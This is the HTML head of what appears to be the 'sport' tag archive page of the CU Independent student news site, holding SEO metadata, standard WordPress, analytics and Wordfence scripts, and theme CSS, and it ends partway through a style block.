

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuindependent.com/tag/sport/
body_size: 22903
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png">
		<link rel="alternate" type="application/rss+xml" title="CU Independent RSS Feed" href="https://www.cuindependent.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="CU Independent Atom Feed" href="https://www.cuindependent.com/feed/atom/" />
	<link rel="pingback" href="https://www.cuindependent.com/new/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sport Archives - CU Independent</title>
	<link rel="canonical" href="https://www.cuindependent.com/tag/sport/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sport Archives - CU Independent" />
	<meta property="og:url" content="https://www.cuindependent.com/tag/sport/" />
	<meta property="og:site_name" content="CU Independent" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@The_CUI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.cuindependent.com/tag/sport/","url":"https://www.cuindependent.com/tag/sport/","name":"sport Archives - CU Independent","isPartOf":{"@id":"https://www.cuindependent.com/#website"},"primaryImageOfPage":{"@id":"https://www.cuindependent.com/tag/sport/#primaryimage"},"image":{"@id":"https://www.cuindependent.com/tag/sport/#primaryimage"},"thumbnailUrl":"https://www.cuindependent.com/new/wp-content/uploads/2019/10/1U7A4566-copy-1.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cuindependent.com/tag/sport/#primaryimage","url":"https://www.cuindependent.com/new/wp-content/uploads/2019/10/1U7A4566-copy-1.jpg","contentUrl":"https://www.cuindependent.com/new/wp-content/uploads/2019/10/1U7A4566-copy-1.jpg","width":3072,"height":2048,"caption":"Senior forward Dallas Walton eyes the basket during the first half of play at CU Events Center. Oct. 26, 2019 (Nigel Amstock/CU Independent)"},{"@type":"WebSite","@id":"https://www.cuindependent.com/#website","url":"https://www.cuindependent.com/","name":"CU Independent","description":"The independent student voice of CU Boulder.","publisher":{"@id":"https://www.cuindependent.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cuindependent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cuindependent.com/#organization","name":"CU Independent","url":"https://www.cuindependent.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cuindependent.com/#/schema/logo/image/","url":"https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png","contentUrl":"https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png","width":512,"height":512,"caption":"CU Independent"},"image":{"@id":"https://www.cuindependent.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CUIndependent/","https://x.com/The_CUI","https://www.instagram.com/the_cui","https://www.linkedin.com/company/cu-independent/","https://www.youtube.com/channel/UCozxwCUqyqc7VDgCs2gyC5Q"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CU Independent &raquo; Feed" href="https://www.cuindependent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CU Independent &raquo; Comments Feed" href="https://www.cuindependent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CU Independent &raquo; sport Tag Feed" href="https://www.cuindependent.com/tag/sport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cuindependent.com\/new\/wp-includes\/js\/wp-emoji-release.min.js?ver=2442af1f35cdf4723f5dfe7ada95261d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- cuindependent.com is managing ads with Advanced Ads --><script id="cuind-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cuindependent.com/new/wp-includes/css/dist/block-library/style.min.css?ver=2442af1f35cdf4723f5dfe7ada95261d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.cuindependent.com/new/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cuindependent.com/new/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://www.cuindependent.com/new/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.cuindependent.com/new/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://www.cuindependent.com/new/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-spoiler-style-css' href='https://www.cuindependent.com/new/wp-content/plugins/widget-for-co-authors/blog-spoiler.css?ver=2442af1f35cdf4723f5dfe7ada95261d' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.cuindependent.com/new/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.cuindependent.com/new/wp-content/uploads/js_composer/custom.css?ver=6.13.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBEE3JNY3H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.cuindependent.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBEE3JNY3H");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.cuindependent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cuindependent.com/wp-json/wp/v2/tags/16416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuindependent.com/new/xmlrpc.php?rsd" />

<link type="text/css" rel="stylesheet" href="https://www.cuindependent.com/new/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<meta name="generator" content="Site Kit by Google 1.131.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.cuindependent.com/?wordfence_lh=1&hid=7126D4F449EE6CC66BAE63AD9FFCB101');
</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
